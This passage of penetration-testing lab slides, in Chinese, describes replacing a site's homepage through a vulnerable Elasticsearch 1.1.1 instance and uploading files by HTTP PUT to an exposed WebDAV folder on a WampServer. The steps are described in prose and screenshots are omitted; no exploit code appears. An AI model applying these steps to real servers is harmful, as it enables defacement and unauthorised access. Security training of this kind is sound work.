


實作2.5 : 滲透測試–Elasticsearch 1.1.1 –首頁替換
移動到 C:\inetpub\wwwroot 下，並將index.html上傳(覆蓋掉原本的index.html)
index.html內容:

Slide 17

實作2.5 : 滲透測試–Elasticsearch 1.1.1 –首頁替換
成功替換首頁

Slide 18

實作4 : 滲透測試–
WebDAV

Slide 19


WebDAV
在8585 port中運行著WampServer網頁服務，而當我們點擊uploads的資料夾時，可以發現uploads會以目錄的方式呈現

Slide 20

WebDAV
試著用HTTP PUT的方式將檔案放到uploads的資料夾內……成功

Slide 21

